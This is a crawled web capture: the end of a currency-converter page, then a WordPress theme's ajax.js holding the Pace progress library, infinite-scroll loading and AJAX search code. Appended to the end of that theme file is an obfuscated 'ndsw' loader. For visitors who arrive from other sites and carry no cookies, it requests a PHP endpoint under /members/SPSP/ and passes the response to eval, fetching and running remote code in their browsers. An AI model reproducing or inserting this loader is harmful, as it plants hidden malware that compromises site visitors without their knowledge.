28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg></a><p class="text-muted pull-right datetime">23 Jan, 2026</p></div></div><script>"use strict";!function(e,t){var n=function(e){return new s(e)};n.version="0.2";var r=e.fxSetup||{rates:{},base:""};n.rates=r.rates,n.base=r.base,n.settings={from:r.from||n.base,to:r.to||n.base};var o,a=n.convert=function(e,t){if("object"==typeof e&&e.length){for(var r=0;r<e.length;r++)e[r]=a(e[r],t);return e}return(t=t||{}).from||(t.from=n.settings.from),t.to||(t.to=n.settings.to),e*i(t.to,t.from)},i=function(e,t){var r=n.rates;if(r[n.base]=1,!r[e]||!r[t])throw"fx error";return t===n.base?r[e]:e===n.base?1/r[t]:r[e]*(1/r[t])},s=function(e){"string"==typeof e?(this._v=parseFloat(e.replace(/[^0-9-.]/g,"")),this._fx=e.replace(/([^A-Za-z])/g,"")):this._v=e},c=n.prototype=s.prototype;c.convert=function(){var e=Array.prototype.slice.call(arguments);return e.unshift(this._v),a.apply(n,e)},c.from=function(e){var t=n(a(this._v,{from:e,to:n.base}));return t._fx=n.base,t},c.to=function(e){return a(this._v,{from:this._fx?this._fx:n.settings.from,to:e})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=n),exports.fx=n):"function"==typeof define&&define.amd?define([],function(){return n}):(n.noConflict=(o=e.fx,function(){return e.fx=o,n.noConflict=void 0,n}),e.fx=n)}(this);var _number_format=function(e,t,n){var r=Number(e),o=t;if(0===r)return 0;if(r<=1e-12)o=9;else if(r.toFixed(5)<1){var a=-Math.floor(Math.log(r)/Math.log(10)+1);o=-0===a?3:a+3}switch(n){case"ceil":Math.ceil(r*Math.pow(10,o))/Math.pow(10,o);break;case"floor":Math.floor(r*Math.pow(10,o))/Math.pow(10,o)}return function(e,t,n,r){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,a,i,s=isFinite(+e)?+e:0,c=isFinite(+t)?Math.abs(t):0,f=void 0===r?",":r,u=void 0===n?".":n,d="";return(d=(c?(o=s,a=c,i=Math.pow(10,a),""+Math.round(o*i)/i):""+Math.round(s)).split("."))[0].length>3&&(d[0]=d[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,f)),(d[1]||"").length<c&&(d[1]=d[1]||"",d[1]+=new Array(c-d[1].length+1).join("0")),d.join(u)}(r,o,"."," ")};!function(e,t){var n=t.querySelectorAll(".currency-form");t.getElementById("swap").addEventListener("click",function(e){e.preventDefault(),r()});var r=function(){var e=t.querySelectorAll(".currency-form"),n=e[1].selectedIndex,r=e[0].selectedIndex;e[0].selectedIndex=n,e[1].selectedIndex=r,e[0].dispatchEvent(new Event("change")),e[1].dispatchEvent(new Event("change"))},o=function(e){for(var r=t.getElementById("converter").getAttribute("data-base"),o=n[0],a=n[1],i=o.getAttribute("data-currency-code"),s=a.getAttribute("data-currency-code"),c={},f=0;f<n.length;f++)c[n[f].getAttribute("data-currency-code")]=n[f].options[n[f].selectedIndex].getAttribute("data-rate");if("undefined"!=typeof fx&&fx.rates)fx.base=r,fx.rates=c;else;t.getElementById("result-fit").innerHTML=_number_format(fx.convert(e,{to:s,from:i}),2)+" <small>"+s+"</small>",t.getElementById("currency-code").innerHTML=i};t.getElementById("amount").addEventListener("input",function(){o(this.value)},!1),n[0].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),n[1].addEventListener("change",function(){this.setAttribute("data-currency-code",this.value),o(t.getElementById("amount").value)},!1),document.onload=o(t.getElementById("amount").value)}(window,document);</script><!-- 0.0048 --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"990edf78d45346faa514730e1d66f2fa","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js
body_size: 7037
content:
/*! pace 0.4.17 */
window.paceOptions = {
    ajax: true,
    document: false,
    eventLag: false,
    elements: false,
    startOnPageLoad: false
};
(function () { var a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V = [].slice, W = {}.hasOwnProperty, X = function (a, b) { function c() { this.constructor = a } for (var d in b) W.call(b, d) && (a[d] = b[d]); return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a }, Y = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; for (t = { catchupTime: 500, initialRate: .03, minTime: 500, ghostTime: 500, maxProgressPerFrame: 10, easeFactor: 1.25, startOnPageLoad: !0, restartOnPushState: !0, restartOnRequestAfter: 500, target: "body", elements: { checkInterval: 100, selectors: ["body"] }, eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 }, ajax: { trackMethods: ["GET"], trackWebSockets: !1 } }, B = function () { var a; return null != (a = "undefined" != typeof performance && null !== performance ? "function" == typeof performance.now ? performance.now() : void 0 : void 0) ? a : +new Date }, D = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, s = window.cancelAnimationFrame || window.mozCancelAnimationFrame, null == D && (D = function (a) { return setTimeout(a, 50) }, s = function (a) { return clearTimeout(a) }), F = function (a) { var b, c; return b = B(), (c = function () { var d; return d = B() - b, d >= 33 ? (b = B(), a(d, function () { return D(c) })) : setTimeout(c, 33 - d) })() }, E = function () { var a, b, c; return c = arguments[0], b = arguments[1], a = 3 <= arguments.length ? V.call(arguments, 2) : [], "function" == typeof c[b] ? c[b].apply(c, a) : c[b] }, u = function () { var a, b, c, d, e, f, g; for (b = arguments[0], d = 2 <= arguments.length ? V.call(arguments, 1) : [], f = 0, g = d.length; g > f; f++)if (c = d[f]) for (a in c) W.call(c, a) && (e = c[a], null != b[a] && "object" == typeof b[a] && null != e && "object" == typeof e ? u(b[a], e) : b[a] = e); return b }, p = function (a) { var b, c, d, e, f; for (c = b = 0, e = 0, f = a.length; f > e; e++)d = a[e], c += Math.abs(d), b++; return c / b }, w = function (a, b) { var c, d, e; if (null == a && (a = "options"), null == b && (b = !0), e = document.querySelector("[data-pace-" + a + "]")) { if (c = e.getAttribute("data-pace-" + a), !b) return c; try { return JSON.parse(c) } catch (f) { return d = f, "undefined" != typeof console && null !== console ? console.error("Error parsing inline pace options", d) : void 0 } } }, g = function () { function a() { } return a.prototype.on = function (a, b, c, d) { var e; return null == d && (d = !1), null == this.bindings && (this.bindings = {}), null == (e = this.bindings)[a] && (e[a] = []), this.bindings[a].push({ handler: b, ctx: c, once: d }) }, a.prototype.once = function (a, b, c) { return this.on(a, b, c, !0) }, a.prototype.off = function (a, b) { var c, d, e; if (null != (null != (d = this.bindings) ? d[a] : void 0)) { if (null == b) return delete this.bindings[a]; for (c = 0, e = []; c < this.bindings[a].length;)this.bindings[a][c].handler === b ? e.push(this.bindings[a].splice(c, 1)) : e.push(c++); return e } }, a.prototype.trigger = function () { var a, b, c, d, e, f, g, h, i; if (c = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], null != (g = this.bindings) ? g[c] : void 0) { for (e = 0, i = []; e < this.bindings[c].length;)h = this.bindings[c][e], d = h.handler, b = h.ctx, f = h.once, d.apply(null != b ? b : this, a), f ? i.push(this.bindings[c].splice(e, 1)) : i.push(e++); return i } }, a }(), null == window.Pace && (window.Pace = {}), u(Pace, g.prototype), C = Pace.options = u({}, t, window.paceOptions, w()), S = ["ajax", "document", "eventLag", "elements"], O = 0, Q = S.length; Q > O; O++)I = S[O], C[I] === !0 && (C[I] = t[I]); i = function (a) { function b() { return T = b.__super__.constructor.apply(this, arguments) } return X(b, a), b }(Error), b = function () { function a() { this.progress = 0 } return a.prototype.getElement = function () { var a; if (null == this.el) { if (a = document.querySelector(C.target), !a) throw new i; this.el = document.createElement("div"), this.el.className = "pace pace-active", document.body.className = document.body.className.replace("pace-done", ""), document.body.className += " pace-running", this.el.innerHTML = '<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>', null != a.firstChild ? a.insertBefore(this.el, a.firstChild) : a.appendChild(this.el) } return this.el }, a.prototype.finish = function () { var a; return a = this.getElement(), a.className = a.className.replace("pace-active", ""), a.className += " pace-inactive", document.body.className = document.body.className.replace("pace-running", ""), document.body.className += " pace-done" }, a.prototype.update = function (a) { return this.progress = a, this.render() }, a.prototype.destroy = function () { try { this.getElement().parentNode.removeChild(this.getElement()) } catch (a) { i = a } return this.el = void 0 }, a.prototype.render = function () { var a, b; return null == document.querySelector(C.target) ? !1 : (a = this.getElement(), a.children[0].style.width = "" + this.progress + "%", (!this.lastRenderedProgress || this.lastRenderedProgress | 0 !== this.progress | 0) && (a.children[0].setAttribute("data-progress-text", "" + (0 | this.progress) + "%"), this.progress >= 100 ? b = "99" : (b = this.progress < 10 ? "0" : "", b += 0 | this.progress), a.children[0].setAttribute("data-progress", "" + b)), this.lastRenderedProgress = this.progress) }, a.prototype.done = function () { return this.progress >= 100 }, a }(), h = function () { function a() { this.bindings = {} } return a.prototype.trigger = function (a, b) { var c, d, e, f, g; if (null != this.bindings[a]) { for (f = this.bindings[a], g = [], d = 0, e = f.length; e > d; d++)c = f[d], g.push(c.call(this, b)); return g } }, a.prototype.on = function (a, b) { var c; return null == (c = this.bindings)[a] && (c[a] = []), this.bindings[a].push(b) }, a }(), N = window.XMLHttpRequest, M = window.XDomainRequest, L = window.WebSocket, v = function (a, b) { var c, d, e, f; f = []; for (d in b.prototype) try { e = b.prototype[d], null == a[d] && "function" != typeof e ? f.push(a[d] = e) : f.push(void 0) } catch (g) { c = g } return f }, z = [], Pace.ignore = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("ignore"), c = b.apply(null, a), z.shift(), c }, Pace.track = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("track"), c = b.apply(null, a), z.shift(), c }, H = function (a) { var b; if (null == a && (a = "GET"), "track" === z[0]) return "force"; if (!z.length && C.ajax) { if ("socket" === a && C.ajax.trackWebSockets) return !0; if (b = a.toUpperCase(), Y.call(C.ajax.trackMethods, b) >= 0) return !0 } return !1 }, j = function (a) { function b() { var a, c = this; b.__super__.constructor.apply(this, arguments), a = function (a) { var b; return b = a.open, a.open = function (d, e) { return H(d) && c.trigger("request", { type: d, url: e, request: a }), b.apply(a, arguments) } }, window.XMLHttpRequest = function (b) { var c; return c = new N(b), a(c), c }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () { var b; return b = new M, a(b), b }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) { var d; return d = new L(a, b), H("socket") && c.trigger("request", { type: "socket", url: a, protocols: b, request: d }), d }, v(window.WebSocket, L)) } return X(b, a), b }(h), P = null, x = function () { return null == P && (P = new j), P }, x().on("request", function (b) { var c, d, e, f; return f = b.type, e = b.request, Pace.running || C.restartOnRequestAfter === !1 && "force" !== H(f) ? void 0 : (d = arguments, c = C.restartOnRequestAfter || 0, "boolean" == typeof c && (c = 0), setTimeout(function () { var b, c, g, h, i, j; if (b = "socket" === f ? e.readyState < 2 : 0 < (h = e.readyState) && 4 > h) { for (Pace.restart(), i = Pace.sources, j = [], c = 0, g = i.length; g > c; c++) { if (I = i[c], I instanceof a) { I.watch.apply(I, d); break } j.push(void 0) } return j } }, c)) }), a = function () { function a() { var a = this; this.elements = [], x().on("request", function () { return a.watch.apply(a, arguments) }) } return a.prototype.watch = function (a) { var b, c, d; return d = a.type, b = a.request, c = "socket" === d ? new m(b) : new n(b), this.elements.push(c) }, a }(), n = function () { function a(a) { var b, c, d, e, f, g, h = this; if (this.progress = 0, null != window.ProgressEvent) for (c = null, a.addEventListener("progress", function (a) { return h.progress = a.lengthComputable ? 100 * a.loaded / a.total : h.progress + (100 - h.progress) / 2 }), g = ["load", "abort", "timeout", "error"], d = 0, e = g.length; e > d; d++)b = g[d], a.addEventListener(b, function () { return h.progress = 100 }); else f = a.onreadystatechange, a.onreadystatechange = function () { var b; return 0 === (b = a.readyState) || 4 === b ? h.progress = 100 : 3 === a.readyState && (h.progress = 50), "function" == typeof f ? f.apply(null, arguments) : void 0 } } return a }(), m = function () { function a(a) { var b, c, d, e, f = this; for (this.progress = 0, e = ["error", "open"], c = 0, d = e.length; d > c; c++)b = e[c], a.addEventListener(b, function () { return f.progress = 100 }) } return a }(), d = function () { function a(a) { var b, c, d, f; for (null == a && (a = {}), this.elements = [], null == a.selectors && (a.selectors = []), f = a.selectors, c = 0, d = f.length; d > c; c++)b = f[c], this.elements.push(new e(b)) } return a }(), e = function () { function a(a) { this.selector = a, this.progress = 0, this.check() } return a.prototype.check = function () { var a = this; return document.querySelector(this.selector) ? this.done() : setTimeout(function () { return a.check() }, C.elements.checkInterval) }, a.prototype.done = function () { return this.progress = 100 }, a }(), c = function () { function a() { var a, b, c = this; this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () { return null != c.states[document.readyState] && (c.progress = c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0 } } return a.prototype.states = { loading: 0, interactive: 50, complete: 100 }, a }(), f = function () { function a() { var a, b, c, d, e, f = this; this.progress = 0, a = 0, e = [], d = 0, c = B(), b = setInterval(function () { var g; return g = B() - c - 50, c = B(), e.push(g), e.length > C.eventLag.sampleCount && e.shift(), a = p(e), ++d >= C.eventLag.minSamples && a < C.eventLag.lagThreshold ? (f.progress = 100, clearInterval(b)) : f.progress = 100 * (3 / (a + 3)) }, 50) } return a }(), l = function () { function a(a) { this.source = a, this.last = this.sinceLastUpdate = 0, this.rate = C.initialRate, this.catchup = 0, this.progress = this.lastProgress = 0, null != this.source && (this.progress = E(this.source, "progress")) } return a.prototype.tick = function (a, b) { var c; return null == b && (b = E(this.source, "progress")), b >= 100 && (this.done = !0), b === this.last ? this.sinceLastUpdate += a : (this.sinceLastUpdate && (this.rate = (b - this.last) / this.sinceLastUpdate), this.catchup = (b - this.progress) / C.catchupTime, this.sinceLastUpdate = 0, this.last = b), b > this.progress && (this.progress += this.catchup * a), c = 1 - Math.pow(this.progress / 100, C.easeFactor), this.progress += c * this.rate * a, this.progress = Math.min(this.lastProgress + C.maxProgressPerFrame, this.progress), this.progress = Math.max(0, this.progress), this.progress = Math.min(100, this.progress), this.lastProgress = this.progress, this.progress }, a }(), J = null, G = null, q = null, K = null, o = null, r = null, Pace.running = !1, y = function () { return C.restartOnPushState ? Pace.restart() : void 0 }, null != window.history.pushState && (R = window.history.pushState, window.history.pushState = function () { return y(), R.apply(window.history, arguments) }), null != window.history.replaceState && (U = window.history.replaceState, window.history.replaceState = function () { return y(), U.apply(window.history, arguments) }), k = { ajax: a, elements: d, document: c, eventLag: f }, (A = function () { var a, c, d, e, f, g, h, i; for (Pace.sources = J = [], g = ["ajax", "elements", "document", "eventLag"], c = 0, e = g.length; e > c; c++)a = g[c], C[a] !== !1 && J.push(new k[a](C[a])); for (i = null != (h = C.extraSources) ? h : [], d = 0, f = i.length; f > d; d++)I = i[d], J.push(new I(C)); return Pace.bar = q = new b, G = [], K = new l })(), Pace.stop = function () { return Pace.trigger("stop"), Pace.running = !1, q.destroy(), r = !0, null != o && ("function" == typeof s && s(o), o = null), A() }, Pace.restart = function () { return Pace.trigger("restart"), Pace.stop(), Pace.start() }, Pace.go = function () { return Pace.running = !0, q.render(), r = !1, o = F(function (a, b) { var c, d, e, f, g, h, i, j, k, m, n, o, p, s, t, u, v; for (j = 100 - q.progress, d = o = 0, e = !0, h = p = 0, t = J.length; t > p; h = ++p)for (I = J[h], m = null != G[h] ? G[h] : G[h] = [], g = null != (v = I.elements) ? v : [I], i = s = 0, u = g.length; u > s; i = ++s)f = g[i], k = null != m[i] ? m[i] : m[i] = new l(f), e &= k.done, k.done || (d++, o += k.tick(a)); return c = o / d, q.update(K.tick(a, c)), n = B(), q.done() || e || r ? (q.update(100), Pace.trigger("done"), setTimeout(function () { return q.finish(), Pace.running = !1, Pace.trigger("hide") }, Math.max(C.ghostTime, Math.min(C.minTime, B() - n)))) : b() }) }, Pace.start = function (a) { u(C, a), Pace.running = !0; try { q.render() } catch (b) { i = b } return document.querySelector(".pace") ? (Pace.trigger("start"), Pace.go()) : setTimeout(Pace.start, 50) }, "function" == typeof define && define.amd ? define(function () { return Pace }) : "object" == typeof exports ? module.exports = Pace : C.startOnPageLoad && Pace.start() }).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function () {
    if (this.length < 1) return;

    var win = jQuery(window);

    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function ($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;

        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;

        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-' + pageNum + '"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max + 1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function () {
                if (pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>' + mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-' + pageNum + '"></div>');

                        if (pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });

                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload

            // Placeholder
            $('.pagination').before('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');

            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function () {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if (pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-' + pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');

                            $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);

                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');
                            });

                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });

        }
        $('.pagination').remove();
    }

    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        var $searhform = '.search-form, .wp-block-search';
        var $searhinput = '#s, .wp-block-search__input';
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest($searhform).find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest($searhform).addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;

            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
                url: mts_ajax_search.url,
                data: { 'action': 'mts_search', 'q': search_query },
                beforeSend: function () {
                    $container.addClass('loading');
                },
                success: function (data) {
                    $container.html(data).show().closest($searhform).addClass('ajax-search-box-open');
                }
            }).done(function () {
                $container.removeClass('loading');
            });
        }
        $($searhform).each(function () {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                .find($searhinput).on('input propertychange', function () { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) {
                            fnDelay(function () {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                }).focus(function () {
                    var $cont = $this.find('.ajax-search-results-container');
                    if (!$cont.is(':empty') && $(this).val().length > 2) {
                        $this.addClass('ajax-search-box-open');
                        $cont.show();
                    }
                    $this.attr('autocomplete', 'off');
                });
            $this.find('.ajax-search-results-container').hide();
        }).click(function (e) { // $('.search-form, .wp-block-search').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function (e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch (e.which) {
                case 38: // up
                    if (focused.is("input")) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                case 40: // down
                    if (focused.is("input")) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }

}).click(function () { // (document).click
    if (typeof mts_ajax_search !== 'undefined') {
        var $searhform = '.search-form, .wp-block-search';
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery($searhform).removeClass('ajax-search-box-open');
    }
});

var fnDelay = (function () {
    var timer = 0;
    return function (callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
    };
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};